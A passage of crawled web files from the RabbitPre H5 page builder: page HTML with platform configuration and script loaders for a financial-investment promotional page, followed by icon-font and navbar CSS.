3-9dee-b53a994e478d","22b71d30-63e2-4b44-8ab8-937e5702365a","2a942fbb-b8e5-4c61-af5d-d59b086f0d38","65a761f4-cb69-4962-bcea-2d506f444af3","9502e41a-92d1-4da6-b726-8bae7acd7de7","1ff6294f-61d2-4a6e-af10-a55c29a2542e","7e9b318e-bbae-4b2f-8a07-60a8bbf2b886","ebc96cde-9e22-4037-b61d-6f35689ff992","2d9e2156-bb68-418b-9ba3-c6f657882d9d","83f300ea-05ad-4aea-a474-334059a20667","903c3f97-ec7a-4afa-8997-e8d215f7811f","10119992-30e5-483e-8d52-ec6d28dd1efa","677da36d-5691-4000-9552-c93779e46895","e428f443-bfbb-4436-9cd0-e6ebff9dc1da","8f580c28-88fe-4602-8531-a76cc667d893","d91bf102-5acf-4683-bd85-ee4eefc2787e","23027b3b-372a-46bf-b259-f8abaea0c3a3","bb49e991-52fc-42ae-9f23-1a52bd39735a","cb907a27-dccf-46f0-819c-e42642683c08","5c552a56-a238-4b6e-b3ee-59025db7c022","cadf6395-9c0f-451a-9f81-70839f120153","3fe25c0b-bc99-45b8-953d-931d471c072f","3e05dfd5-442f-42c6-ac3e-c96df0d562e8","4b589d1c-6865-45b3-8461-739bd3b7d0af","f0f96a7b-6442-405f-b263-0ceeb9c18701","3c113f02-f2e6-46f2-816d-7ec73f67cba8","155983ec-5df4-4420-9c0a-bc61943f7411","b2db1122-9597-47bf-8286-0d5985a570ff","0ce44d65-92ab-4466-8eca-834d2551377f","71587cef-4e74-446c-9a9a-c5890d6f4ace","dbb78183-278b-48b3-be97-c36cecd73920","887d6628-4be6-40f8-af65-284ce6c1efc4","78dc43ad-e993-4eef-bf7b-cf48af62b66f","c5ad6159-19ad-48a6-adcd-4c7ce5d08bf7","5196964f-5e42-4634-8c3e-4f124261b3e5","a6ebfaf3-34e2-46b0-b39f-722410823f33","c4863b54-de79-49ca-af42-7b4a2855ff86","04da3127-d1fc-4c1c-a54c-bb47393d1686","1062bb2b-9263-4ce8-b3ee-3eba161b50ae","8ee18393-5260-49fe-a729-ff1cba4b7b18","a9eaa366-ae4f-4a4e-a9e3-4df336617ae4","3cce1d8a-d04c-4614-b2ad-d66416afd154","e74dec42-7688-4d9e-b229-73a7349e3132","5bbad8b7-70cd-4995-98dd-13022bea35bb","1ddd4fc0-39c6-4947-b23a-4ae4b64c408b","167442ae-6cbe-422f-bc63-9a55c76d981c","fc8eff37-feef-4b3c-bd1d-7fb7ecf2ecd2","d581ca6c-3b37-4539-9f5e-6fbfaa2c4ad6","8660bae2-67b7-4fa2-8428-0410696d5bf5","11cc630d-43db-46af-abd7-5a8e6ef29d1e","85b88219-2a9c-4c82-84e6-63a22f0ff9ce","8edaa99e-8880-4859-a022-60fee51d6e69","bc6619d6-38c0-4dd8-a8bd-5a6f5fa28a08","a787a984-1ca6-4338-9ed4-0b1d19f99504","ab7545b3-88fd-4349-a8ff-be0d386e371f","f71b64cb-a6a3-40d4-9e1b-0f1057054589","4728f2f2-168a-4791-886d-f4096eeef156","a036f110-d9ce-4a8e-b62f-eaa40c0b4edf","dd2384fa-b270-4f88-87e5-c9cd6268a232","e4214df5-624d-4d60-8f35-a7dd3d42f404"],"isShowAd":true,"bwsCors":["tuzhan.ioutu.cn","testv0.h5no1.com","testv3.h5no1.com"],"advertisers":"tuia","customAdEntryImg":"https://p-cdn4.rabbitpre.com/a810e28c-8d7d-4360-86e6-2be6ba73d1c7","customAdLink":"https://s20.wstww.cn/st/open?appKey=187e7e33b0c44579b9b378bafc7e97f0&sid=854436","customization":{"d7009d4d-c79e-4cbe-921c-1021848330a5":{"customer":"boc"},"00bc3af4-199c-476e-b880-d006fc06ae70":{"customer":"boc"}},"disableBaiduHm":""} ,RP_DEBUG_CONFIG= {} </script><script type="text/javascript">!function(){var n=window.location.hostname,e=["rabbitpre.com","xiaotuzhan.com","ituzhan.cn","xtzhan.com"].filter(function(e){return 0<=n.indexOf(e)});if(!e||!e.length){var t=document.createElement("meta");t.name="referrer",t.content="never",document.getElementsByTagName("head")[0].appendChild(t)}}()</script><style>.e-forceauth{position:absolute;top:0;left:0;z-index:99;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-direction:column;-webkit-align-items:center;-ms-flex-align:center;align-items:center;box-sizing:border-box;width:100%;height:100%;padding-top:1.5rem;background-color:#fff;visibility:hidden}.e-forceauth .forceauth-img{width:120px;height:101px;background-repeat:no-repeat;background-position:center;background-size:cover}.e-forceauth .forceauth-tips{margin-top:.05rem;color:#333;font-size:.16rem}.e-forceauth .forceauth-desc{margin:.05rem 0 .35rem;color:#999;font-size:.14rem}.e-forceauth .forceauth-refresh-btn{width:2.5rem;height:.45rem;color:#fff;font-size:.16rem;background-color:#1989fa;border:1px solid #1989fa;border-radius:.04rem;outline:0}.e-forceauth.active{visibility:visible}body,html{width:100%;height:100%;min-height:100%;margin:0;font-size:16px}.e-loading{position:absolute;z-index:99;visibility:hidden;box-sizing:border-box;width:100%;height:100%;padding-top:1.5rem;text-align:center;background-color:#fff}.e-loading.active{visibility:visible}.e-loading .logo-container{display:block}.e-loading .split{opacity:.1;border:1px solid #000;width:0;height:.4rem;margin:.184rem .4rem;display:inline-block}.e-loading .logo{position:relative;overflow:hidden;width:.768rem;height:.768rem;background-repeat:no-repeat;background-position:center bottom;background-size:contain;display:inline-block}.e-loading .progress-container{position:relative;overflow:hidden;width:1rem;height:.034rem;margin:.196rem auto;border-radius:.017rem;background-color:#d8d8d8}.e-loading .progress-container .progress-bar{position:absolute;top:0;left:0;width:0;height:100%;background-color:#ff6b00}.e-loading .text{position:absolute;bottom:.3rem;left:50%;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);color:rgba(1,1,1,.6);font-size:.14rem}.e-loading.fade-out{transition:opacity .2s ease;opacity:0}</style><link href="https://static.h5no1.com/rp/renderer/prepare.3dc58d3515.css" rel="stylesheet"><link href="https://static.h5no1.com/rp/renderer/app.46ce0e6792.css" rel="stylesheet"></head><body class="root"><img class="web-scrape-img" style="display:none" src="//cdn6.rabbitpre.com/92eb2263-d138-450b-a71a-f96d6648b195?.png">   <div class="e-loading"><div class="logo-container"></div> <div class="logo" style="background-image:url([data-uri])"></div> <div class="progress-container"><div class="progress-bar"></div></div><div class="text">使用兔展制作</div></div><div class="container" id="container"></div><script type="text/javascript" src="https://static.h5no1.com/rp/preact/v8.5.3/preact.all.min.js"></script> <script type="text/javascript">!function(){var w= {"remindMode":true,"globalTrigger":true},a="";window.weChatAuthConfig=w,window.weChatAuthConfig.authUrl=a}()</script>  <script type="text/javascript" src="//a1-pcdn.h5no1.com/app_cache/aUe1ZjBF02.20260113111457.js"></script> <script type="text/javascript">!function(){var a= {"id":"17bd81d3-47b0-4722-bdf9-a80ff153cea3","level":"0","imgPath":"//cdn6.rabbitpre.com/92eb2263-d138-450b-a71a-f96d6648b195","logoPath":"//file.rabbitpre.com/logo.png","remainingTime":null,"viewLimit":null,"orgDomains":[],"isForceSnsapiUserInfoAuth":false,"weChatAuthConfig":{"remindMode":true,"globalTrigger":true},"openPerformance":false,"dubiousFlag":false,"isXtzUser":false,"xtzDomain":[],"xtzWsId":null,"authType":"other","clickDynamicParams":false,"name":"金融投资","desc":"金融投资产品宣传","ossUrl":"//a1-pcdn.h5no1.com/app_cache/aUe1ZjBF02.20260113111457.js","disableCrawler":true,"disableBaiduHm":"","webScraperImgPath":"//cdn6.rabbitpre.com/92eb2263-d138-450b-a71a-f96d6648b195?.png","renderType":"h5"};window.pageData=function(){var a={};for(var n in arguments)for(var e in arguments[n])a[e]=arguments[n][e];return a}(window.pageStaticData,a),window.pageData.renderType||(window.pageData.renderType="")}()</script>  <script type="text/javascript" src="https://static.h5no1.com/rp/renderer/manifest.128e6bace2.js"></script><script type="text/javascript" src="https://static.h5no1.com/rp/renderer/prepare.bdd653a66f.js"></script><script type="text/javascript" src="https://static.h5no1.com/rp/renderer/app.79b989aa73.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://a4.rabbitpre.com/m2/screenshot/aUe1ZjBF02?mobile=1&capture=1
body_size: 9453
content:
<!DOCTYPE html>      <html class="doc-h5" lang="zh-cmn-Hans"><head><meta charset="utf-8"> <meta name="author" content="RabbitPre - www.rabbitpre.com"><meta name="keywords" content="兔展,RabbitPre,中北明夷,北京大学,中山大学,中央美院,武汉大学,ZBMY,展示,PPT,APP,H5制作,兔展制作,H5制作工具">  <meta name="robots" content="noindex,nofollow,noarchive"> <meta name="description" content="金融投资产品宣传"><meta itemprop="name" content="金融投资"><meta itemprop="description" content="金融投资产品宣传"><meta itemprop="image" content="//cdn6.rabbitpre.com/92eb2263-d138-450b-a71a-f96d6648b195"><meta property="og:title" content="金融投资"><meta property="og:description" content="金融投资产品宣传"><meta property="og:image" content="//cdn6.rabbitpre.com/92eb2263-d138-450b-a71a-f96d6648b195"><meta name="apple-mobile-web-app-title" content="金融投资"><meta name="apple-mobile-web-app-status-bar-style" content="black"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><meta name="format-detection" content="telephone=no"><meta name="format-detection" content="email=no"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"><meta name="renderer" content="webkit"><meta http-equiv="Cache-Control" content="no-siteapp"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta property="qc:admins" content="35233730414621221402563757"><meta property="qc:admins" content="352337336562122140256375"><meta property="wb:webmaster" content="4f03275c0fbf2914"><meta http-equiv="x-dns-prefetch-control" content="on"> <link rel="dns-prefetch" href="//data1.rabbitpre.com"><link rel="dns-prefetch" href="//oss1.rabbitpre.com"><link rel="dns-prefetch" href="//oss2.rabbitpre.com"><link rel="dns-prefetch" href="//oss3.rabbitpre.com"><link rel="dns-prefetch" href="//vcdn1.rabbitpre.com"><link rel="dns-prefetch" href="//vcdn2.rabbitpre.com"><link rel="dns-prefetch" href="//vcdn3.rabbitpre.com"><link rel="dns-prefetch" href="//vcdn4.rabbitpre.com"><link rel="dns-prefetch" href="//ali.rabbitpre.com"><link rel="dns-prefetch" href="//ali1.rabbitpre.com"><link rel="dns-prefetch" href="//ali2.rabbitpre.com"><link rel="dns-prefetch" href="//ali3.rabbitpre.com"><link rel="dns-prefetch" href="//file.rabbitpre.com"><link rel="dns-prefetch" href="//file1.rabbitpre.com"><link rel="dns-prefetch" href="//file2.rabbitpre.com"><link rel="dns-prefetch" href="//file3.rabbitpre.com"><link rel="dns-prefetch" href="//mic.rabbitpre.com"><link rel="dns-prefetch" href="//lxcdn.rabbitpre.com"><link rel="dns-prefetch" href="//wscdn.rabbitpre.com"><link rel="dns-prefetch" href="//cdn1.rabbitpre.com"><link rel="dns-prefetch" href="//cdn2.rabbitpre.com"><link rel="dns-prefetch" href="//cdn3.rabbitpre.com"><link rel="dns-prefetch" href="//cdn4.rabbitpre.com"><link rel="dns-prefetch" href="//cdn5.rabbitpre.com"><link rel="dns-prefetch" href="//cdn6.rabbitpre.com"><link rel="dns-prefetch" href="//tenc.rabbitpre.com"><link rel="dns-prefetch" href="//tenc1.rabbitpre.com"><link rel="dns-prefetch" href="//tenc2.rabbitpre.com"><link rel="dns-prefetch" href="//tenc3.rabbitpre.com"><link rel="dns-prefetch" href="//p-cdn1.rabbitpre.com"><link rel="dns-prefetch" href="//p-cdn2.rabbitpre.com"><link rel="dns-prefetch" href="//p-cdn3.rabbitpre.com"><link rel="dns-prefetch" href="//p-cdn4.rabbitpre.com"><link rel="dns-prefetch" href="//p-file1.rabbitpre.com"><link rel="dns-prefetch" href="//fw.rabbitpre.com"><link rel="dns-prefetch" href="//alim3u8.rabbitpre.com"><link rel="dns-prefetch" href="//static.szzbmy.com"><link rel="dns-prefetch" href="//test-wechat.rabbitpre.com"><link rel="dns-prefetch" href="//wechat.rabbitpre.com"><link rel="dns-prefetch" href="//sdkapitest.fibodata.com"><link rel="dns-prefetch" href="//sdkapi.fibodata.com"><link rel="dns-prefetch" href="//res.fibodata.com"> <link rel="shortcut icon" href="https://static.h5no1.com/rp/favicon.5990a2d713.ico" type="image/x-icon"><title>金融投资</title>    <script type="text/javascript">  ;var RPCONFIG= {"xtzHosts":[],"vipHosts":["https://v1.rabbitpre.com","https://v2.rabbitpre.com","https://v3.rabbitpre.com","https://v8.rabbitpre.com","https://v4.rabbitpre.com","https://v5.rabbitpre.com","https://s1.rabbitpre.com","https://s2.rabbitpre.com"],"dangerHosts":["https://t1.rabbitpre.com","https://t2.rabbitpre.com","https://t3.rabbitpre.com","https://t4.rabbitpre.com","https://t5.rabbitpre.com","https://t6.rabbitpre.com","https://t7.rabbitpre.com","https://t8.rabbitpre.com","https://t9.rabbitpre.com"],"pluginApiHost":"http://prod-service-gateway.szzbmy.com","staticHost":"https://static.h5no1.com","koulingScript":"","RUNTIME_ENV":"prod","tencentCloudOpfid":"97619094765792381947","cdnPrefix":"https://static.h5no1.com/rp/renderer","mainHost":"https://www.rabbitpre.com","bwsHost":"https://bws.rabbitpre.com","isRabbitpreEnv":true,"disabledWebp":false,"rabbitprePfid":"mk_7InrMAIZ0","compression":{"dpr":1.5,"quality":70},"sdk":{"xiaotuzhan":"//ad.cdn.xiaotuzhan.com/js/ad_sdk_prod.js?v=1.0","fibo":"//static.h5no1.com/rp/sdk/fibosdk-v2.min.js?v=202302231448","demo":"//demo.rabbitpre.com/sdk.js?v=1.0","invite":"//kwres.killerwhale.cn/mkcloudsdk/js/inviteaward.js?v=1.0","employee_card":"https://static.h5no1.com/rp/employee-card-sdk/release/employee-card-sdk-1.1.4.min.js","cashier_sdk":"https://static.h5no1.com/rp/cashier-sdk/release/cashier-1.0.0.min.js"},"pluginCDN":"https://rpp-out-cdn.tuzhanai.com","wechatBankCdn":{"Service":"A"},"workbenchMobileHost":"https://mc.rabbitpre.com","enableTaoKouLing":false,"lottieLibrary":"https://static.h5no1.com/rp/lottie/v5.7.8/lottie-v2.min.js","tweenLibrary":"https://static.h5no1.com/rp/tween/v18.6.4/tween.min.js","defaultAppCover":"https://static.h5no1.com/rp/editor/default.png","amapLibrary":"https://webapi.amap.com/maps?v=1.3&key=e2cad13fd9a89339f9a07c7758c42623","amapUILibrary":"https://webapi.amap.com/ui/1.0/main.js","qqmapLibrary":"https://map.qq.com/api/js?v=2.exp&key=JYOBZ-45M6W-Y6VRK-RQG2M-Y2WYT-ZPFSI","defaultFont":"https://static.h5no1.com/rp/fonts/SYHT.v1.0.woff2","pdfLibrary":"https://static.h5no1.com/rp/pdf/v2.11.338/pdf.min.js","addressCDN":"https://static.h5no1.com/rp/assets/address-v1.json","cashierApiHost":"https://plugin.szzbmy.com","pluginDataApiHost":"https://api.rabbitpre.com","ignoreUnionIdFromUrl":["be_BAeqEBeaY"],"qqmapGEOLibrary":"https://apis.map.qq.com/tools/geolocation/min?key=JYOBZ-45M6W-Y6VRK-RQG2M-Y2WYT-ZPFSI&referer=mapLocation","adWhiteList":["7dbc3891-8d45-459a-955a-0e5e974144e9","47207397-fad5-4501-b024-61a6b56ee2cf","a66d02eb-b918-42f2-ba57-2ec264eb402d","7aaa3dd4-029c-4978-8773-cdc3e748f89c","88d559f7-5d29-4d7c-bfdb-0a176c8e215c","e2fc2c3e-c123-48d7-9c53-4703af0797e6","b95ea5db-ee2e-4ffd-8d15-8c57e87047d7","c570aede-3a08-45dc-9992-047abf6dd646","4eb385ec-d6c7-4473-a3bc-737f9fa87641","48832868-57b4-4221-8cbd-76adf046c68e","60df890e-83d0-4add-902a-ff98d801737c","5039b37d-810c-4f38-9087-977ca2eeb7c1","75310ded-3e9d-4d53-8967-da0ebb1a5c0e","ec9f02ea-b578-4038-b3ac-eda15c536c4c","158d0f7a-9c1a-41da-aeb4-d6f69d84eafa","94baa77c-8809-48b0-b095-79e7b991ea90","30e00099-e929-4d93-9609-e5d3f8490998","7bd4c447-9604-4fc5-935e-4ed7ddea16b5","bb4c25f1-1935-48bd-a8f8-2233de6ea494","20651807-ead5-47be-bcda-e9c3f381a759","8fc832ce-f78d-40f3-92d5-402bd039099c","89c3d35c-e7a2-4847-b1e0-7674e56fc2dc","e7cd8bed-78f7-441a-b237-e75d9166ee8d","df515afa-3932-497d-9975-30316e4ae631","c23f5d86-4a43-48ff-a089-f303b0bc8d19","3698a281-1e39-4999-905a-ae3a783a1dc5","54822a52-2273-4dd5-9e3d-a60c3e90415b","b4e554ac-f607-4baa-b052-eb0e31995ba9","5fd9b1f5-8eca-48a3-9dee-b53a994e478d","22b71d30-63e2-4b44-8ab8-937e5702365a","2a942fbb-b8e5-4c61-af5d-d59b086f0d38","65a761f4-cb69-4962-bcea-2d506f444af3","9502e41a-92d1-4da6-b726-8bae7acd7de7","1ff6294f-61d2-4a6e-af10-a55c29a2542e","7e9b318e-bbae-4b2f-8a07-60a8bbf2b886","ebc96cde-9e22-4037-b61d-6f35689ff992","2d9e2156-bb68-418b-9ba3-c6f657882d9d","83f300ea-05ad-4aea-a474-334059a20667","903c3f97-ec7a-4afa-8997-e8d215f7811f","10119992-30e5-483e-8d52-ec6d28dd1efa","677da36d-5691-4000-9552-c93779e46895","e428f443-bfbb-4436-9cd0-e6ebff9dc1da","8f580c28-88fe-4602-8531-a76cc667d893","d91bf102-5acf-4683-bd85-ee4eefc2787e","23027b3b-372a-46bf-b259-f8abaea0c3a3","bb49e991-52fc-42ae-9f23-1a52bd39735a","cb907a27-dccf-46f0-819c-e42642683c08","5c552a56-a238-4b6e-b3ee-59025db7c022","cadf6395-9c0f-451a-9f81-70839f120153","3fe25c0b-bc99-45b8-953d-931d471c072f","3e05dfd5-442f-42c6-ac3e-c96df0d562e8","4b589d1c-6865-45b3-8461-739bd3b7d0af","f0f96a7b-6442-405f-b263-0ceeb9c18701","3c113f02-f2e6-46f2-816d-7ec73f67cba8","155983ec-5df4-4420-9c0a-bc61943f7411","b2db1122-9597-47bf-8286-0d5985a570ff","0ce44d65-92ab-4466-8eca-834d2551377f","71587cef-4e74-446c-9a9a-c5890d6f4ace","dbb78183-278b-48b3-be97-c36cecd73920","887d6628-4be6-40f8-af65-284ce6c1efc4","78dc43ad-e993-4eef-bf7b-cf48af62b66f","c5ad6159-19ad-48a6-adcd-4c7ce5d08bf7","5196964f-5e42-4634-8c3e-4f124261b3e5","a6ebfaf3-34e2-46b0-b39f-722410823f33","c4863b54-de79-49ca-af42-7b4a2855ff86","04da3127-d1fc-4c1c-a54c-bb47393d1686","1062bb2b-9263-4ce8-b3ee-3eba161b50ae","8ee18393-5260-49fe-a729-ff1cba4b7b18","a9eaa366-ae4f-4a4e-a9e3-4df336617ae4","3cce1d8a-d04c-4614-b2ad-d66416afd154","e74dec42-7688-4d9e-b229-73a7349e3132","5bbad8b7-70cd-4995-98dd-13022bea35bb","1ddd4fc0-39c6-4947-b23a-4ae4b64c408b","167442ae-6cbe-422f-bc63-9a55c76d981c","fc8eff37-feef-4b3c-bd1d-7fb7ecf2ecd2","d581ca6c-3b37-4539-9f5e-6fbfaa2c4ad6","8660bae2-67b7-4fa2-8428-0410696d5bf5","11cc630d-43db-46af-abd7-5a8e6ef29d1e","85b88219-2a9c-4c82-84e6-63a22f0ff9ce","8edaa99e-8880-4859-a022-60fee51d6e69","bc6619d6-38c0-4dd8-a8bd-5a6f5fa28a08","a787a984-1ca6-4338-9ed4-0b1d19f99504","ab7545b3-88fd-4349-a8ff-be0d386e371f","f71b64cb-a6a3-40d4-9e1b-0f1057054589","4728f2f2-168a-4791-886d-f4096eeef156","a036f110-d9ce-4a8e-b62f-eaa40c0b4edf","dd2384fa-b270-4f88-87e5-c9cd6268a232","e4214df5-624d-4d60-8f35-a7dd3d42f404"],"isShowAd":true,"bwsCors":["tuzhan.ioutu.cn","testv0.h5no1.com","testv3.h5no1.com"],"advertisers":"tuia","customAdEntryImg":"https://p-cdn4.rabbitpre.com/a810e28c-8d7d-4360-86e6-2be6ba73d1c7","customAdLink":"https://s20.wstww.cn/st/open?appKey=187e7e33b0c44579b9b378bafc7e97f0&sid=854436","customization":{"d7009d4d-c79e-4cbe-921c-1021848330a5":{"customer":"boc"},"00bc3af4-199c-476e-b880-d006fc06ae70":{"customer":"boc"}},"disableBaiduHm":""} ,RP_DEBUG_CONFIG= {} </script><style>body,html{width:100%;height:100%;min-height:100%;margin:0;font-size:16px}.e-loading{position:absolute;z-index:99;visibility:hidden;box-sizing:border-box;width:100%;height:100%;padding-top:1.5rem;text-align:center;background-color:#fff}.e-loading.active{visibility:visible}.e-loading .logo-container{display:block}.e-loading .split{opacity:.1;border:1px solid #000;width:0;height:.4rem;margin:.184rem .4rem;display:inline-block}.e-loading .logo{position:relative;overflow:hidden;width:.768rem;height:.768rem;background-repeat:no-repeat;background-position:center bottom;background-size:contain;display:inline-block}.e-loading .progress-container{position:relative;overflow:hidden;width:1rem;height:.034rem;margin:.196rem auto;border-radius:.017rem;background-color:#d8d8d8}.e-loading .progress-container .progress-bar{position:absolute;top:0;left:0;width:0;height:100%;background-color:#ff6b00}.e-loading .text{position:absolute;bottom:.3rem;left:50%;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);color:rgba(1,1,1,.6);font-size:.14rem}.e-loading.fade-out{transition:opacity .2s ease;opacity:0}</style><link href="https://static.h5no1.com/rp/renderer/prepare.3dc58d3515.css" rel="stylesheet"><link href="https://static.h5no1.com/rp/renderer/app.46ce0e6792.css" rel="stylesheet"><link href="https://static.h5no1.com/rp/renderer/screenshot.0e46aab5b7.css" rel="stylesheet"></head><body class="root"><img class="web-scrape-img" style="display:none" src="//cdn6.rabbitpre.com/92eb2263-d138-450b-a71a-f96d6648b195?.png">   <div class="e-loading"><div class="logo-container"></div> <div class="logo" style="background-image:url([data-uri])"></div> <div class="progress-container"><div class="progress-bar"></div></div><div class="text">使用兔展制作</div></div><div class="container" id="container"></div><script type="text/javascript" src="https://static.h5no1.com/rp/preact/v8.5.3/preact.all.min.js"></script> <script type="text/javascript" src="//a1-pcdn.h5no1.com/app_cache/aUe1ZjBF02.20260113111457.js"></script> <script type="text/javascript">!function(){var a= {"id":"17bd81d3-47b0-4722-bdf9-a80ff153cea3","level":"0","imgPath":"//cdn6.rabbitpre.com/92eb2263-d138-450b-a71a-f96d6648b195","logoPath":"//file.rabbitpre.com/logo.png","orgDomains":[],"isForceSnsapiUserInfoAuth":false,"weChatAuthConfig":{"remindMode":true,"globalTrigger":true},"openPerformance":false,"dubiousFlag":false,"isXtzUser":false,"xtzDomain":[],"authType":"other","clickDynamicParams":false,"name":"金融投资","desc":"金融投资产品宣传","ossUrl":"//a1-pcdn.h5no1.com/app_cache/aUe1ZjBF02.20260113111457.js","disableCrawler":true,"disableBaiduHm":"","webScraperImgPath":"//cdn6.rabbitpre.com/92eb2263-d138-450b-a71a-f96d6648b195?.png","renderType":"h5"};window.pageData=function(){var a={};for(var n in arguments)for(var r in arguments[n])a[r]=arguments[n][r];return a}(window.pageStaticData,a)}()</script> <script type="text/javascript" src="https://static.h5no1.com/rp/renderer/manifest.128e6bace2.js"></script><script type="text/javascript" src="https://static.h5no1.com/rp/renderer/prepare.bdd653a66f.js"></script><script type="text/javascript" src="https://static.h5no1.com/rp/renderer/app.79b989aa73.js"></script><script type="text/javascript" src="https://static.h5no1.com/rp/renderer/screenshot.d26d87cedc.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_450304_4tqvtl6xgko.css
body_size: 175
content:
@font-face {
  font-family: "iconfont"; /* Project id 450304 */
  src: url('//at.alicdn.com/t/font_450304_4tqvtl6xgko.woff2?t=1632361748124') format('woff2'),
       url('//at.alicdn.com/t/font_450304_4tqvtl6xgko.woff?t=1632361748124') format('woff'),
       url('//at.alicdn.com/t/font_450304_4tqvtl6xgko.ttf?t=1632361748124') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-huadong:before {
  content: "\e682";
}

.icon-haibao:before {
  content: "\e681";
}

.icon-huodongye:before {
  content: "\e61c";
}

.icon-zhanshiye:before {
  content: "\e61d";
}

.icon-shop:before {
  content: "\e624";
}

.icon-apply:before {
  content: "\e63b";
}

.icon-back:before {
  content: "\e603";
}

.icon-home:before {
  content: "\e608";
}

.icon-reback:before {
  content: "\e606";
}

.icon-waiting:before {
  content: "\e648";
}

.icon-font:before {
  content: "\e62b";
}

.icon-video:before {
  content: "\e62c";
}

.icon-picture:before {
  content: "\e62d";
}

.icon-manage:before {
  content: "\e676";
}

.icon-search:before {
  content: "\e63f";
}

.icon-QR:before {
  content: "\e622";
}

.icon-link:before {
  content: "\e63e";
}

.icon-look:before {
  content: "\e634";
}

.icon-collect2:before {
  content: "\e60e";
}

.icon-shoucang:before {
  content: "\e6a1";
}

.icon-label:before {
  content: "\e635";
}

.icon-up1:before {
  content: "\e640";
}



--- FILE ---
content_type: text/css
request_url: https://static.h5no1.com/rp/common/navbar/index.420250e19f.css
body_size: 99022
content:
@import url(//at.alicdn.com/t/font_883123_s5dsdvuu3vb.css);.g-common-navbar-popover{margin:0;padding:0;list-style:none;border-radius:4px;background-color:#fff;box-shadow:5px 5px 20px 0 rgba(0,0,0,.1)}.g-common-popup-overlay{position:fixed;z-index:99;top:0;left:0;overflow:auto;width:100%;height:100%;transition:opacity .25s;opacity:0;background-color:rgba(0,0,0,.6)}.g-common-popup{position:absolute;top:50%;left:50%;right:0;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);box-sizing:border-box;width:540px;padding:30px;color:#191919;border-radius:10px;background-color:#fff}.g-common-popup-title{font-size:14px;font-weight:400;color:#333;line-height:14px;position:relative;margin-bottom:40px}.g-common-popup-desc{font-size:18px;font-weight:400;color:#333;line-height:20px;margin-left:36px;margin-bottom:20px}.g-common-popup-body{padding:20px 35px}.g-common-popup-close{position:absolute;top:30px;right:30px;width:16px;height:16px;cursor:pointer;opacity:.8;background-image:url([data-uri]);background-repeat:no-repeat;background-size:100%}.g-common-popup-close:hover{opacity:1}.g-alert-popup{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.g-alert-popup .g-common-popup-body{text-align:center}.g-alert-popup-content{margin:45px 0;font-size:18px}.g-alert-popup-ok{width:120px;height:40px;margin:15px auto auto;cursor:pointer;color:#fff;border:1px solid #ff6b00;border-radius:5px;outline:none;background-color:#ff6b00;font-size:16px;line-height:38px}.g-switcher-popup .g-common-popup-body{overflow:auto;margin:20px 35px;padding:0;max-height:300px}.g-switcher-list{margin:0;padding:0;list-style:none}.g-switcher-item{position:relative;padding:7px;border-radius:5px;background-color:#f4f4f4;font-size:18px}.g-switcher-item:hover{background-color:#e5e5e5}.g-switcher-item.active,.g-switcher-item.gg-selected{position:relative;cursor:default;color:#fff;background-color:#563ffd}.g-switcher-item+.g-switcher-item{margin-top:20px}.g-switcher-item>a{display:block;color:inherit}.g-switcher-item>a>.logo{display:inline-block;width:45px;height:45px;margin-right:15px;vertical-align:middle;border-radius:50%;background-repeat:no-repeat;background-position:50%;background-size:contain}.g-switcher-item>a>span{display:inline-block;overflow:hidden;max-width:12em;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis}.g-switcher-item>a>span.user-role{position:absolute;top:18px;right:18px;width:72px;height:24px;padding:0 5px;background:#f4f4f4;border-radius:4px;border:1px solid #c5c5c5;text-align:center;font-size:12px;line-height:22px;color:#5d5d5d}.org-apply-dialog{width:800px;height:450px;background:#fff}.org-dialog-content span{position:absolute;color:#fff;top:-32px;right:-27px;cursor:pointer;font-size:32px}.org-dialog-content p{font-size:16px;color:#4c4c4c;text-align:center;line-height:28px}.org-dialog-content .org-block{background:#fff8f2;border:1px solid #ff6b00;margin-right:50px}.org-dialog-content .org-block:hover{box-shadow:0 6px 10px 0 rgba(255,107,0,.14)}.org-dialog-content .zhike-block{background:#f0f9ff;border:1px solid #4cbdfd;margin-right:50px}.org-dialog-content .zhike-block:hover{box-shadow:0 6px 8px 0 rgba(76,189,253,.14)}.org-dialog-content .zhike-block img{position:relative;top:8px;margin-bottom:31px!important}.org-dialog-content .open-block{background:#fff5f7;border:1px solid #ff416d}.org-dialog-content .open-block:hover{box-shadow:0 6px 8px 0 rgba(255,65,109,.14)}.org-dialog-items{margin-top:50px}.org-dialog-items,.org-dialog-items>div{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.org-dialog-items>div{width:150px;height:150px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:5px;position:relative}.org-dialog-items>div .right-title{position:absolute;width:66px;height:24px;background:#ff3e3e;border-radius:20px;font-size:12px;color:#fff;line-height:24px;text-align:center;top:-12px;right:-10px}.org-dialog-items>div img{width:52px;margin-bottom:18px}.org-dialog-items>div a{text-decoration:none;color:#4c4c4c;text-align:center}.g-common-popup.user-msg-popup{background-color:rgba(0,0,0,0)}.user-msg-popup{width:800px;height:500px;padding:0}.user-msg-popup,.user-msg-popup *{box-sizing:border-box}.user-msg-popup .g-common-popup-title{display:none}.user-msg-popup .g-common-popup-body,.user-msg-popup .g-common-popup-body .user-msg-content{width:100%;height:100%;padding:0}.user-msg-popup .g-common-popup-body .user-msg-content .msg-link{display:block;width:100%;height:100%}.user-msg-popup .g-common-popup-body .user-msg-content .msg-img{width:100%;height:100%;border-radius:10px}.user-msg-popup .g-common-popup-close{top:-24px;right:-24px}.user-nto-content{transition:all 